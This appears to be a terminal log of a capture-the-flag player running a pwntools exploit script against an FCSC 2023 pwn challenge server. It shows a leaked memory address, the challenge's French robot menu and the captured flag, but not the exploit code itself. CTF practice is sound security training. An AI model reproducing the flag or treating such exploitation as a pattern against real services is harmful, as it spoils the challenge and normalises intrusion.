 ┌─[kaiba4@parrot]─[~/Desktop/CTF/FCSC2023/pwn]
└──╼ $python3 newexploit.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/kaiba4/.cache/.pwntools-cache-3.9/update to 'never' (old way).
    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
        [update]
        interval=never
[*] You have the latest version of Pwntools (4.9.0)
[+] Opening connection to challenges.france-cybersecurity-challenge.fr on port 2101: Done
b'\n> 0123456789\n\x00\x00\x00\x00\x00\x89\xc2\xe9\x15\xea\x06\x00\x00\xfc\xc2\xe9\x15\xea\x06\x00\x00\nQue faites-vous ?'
[+] [LEAK] 0x6ea15e9c289
0x6ea15e9c47c
[*] Switching to interactive mode

1: Construire un robot        4: Rédiger le mode d'emploi
2: Le faire parler        5: Afficher le mode d'emploi
3: Jouer avec le robot        6: Admin
0: Quitter
> FCSC{136e057aa66dd6d6b772cae51260121f65973ff2045ec812ad597c9060a6a18d}
[*] Got EOF while reading in interactive
$
$
[*] Interrupted
[*] Closed connection to challenges.france-cybersecurity-challenge.fr port 2101
┌─[kaiba4@parrot]─[~/Desktop/CTF/FCSC2023/pwn]
└──╼ $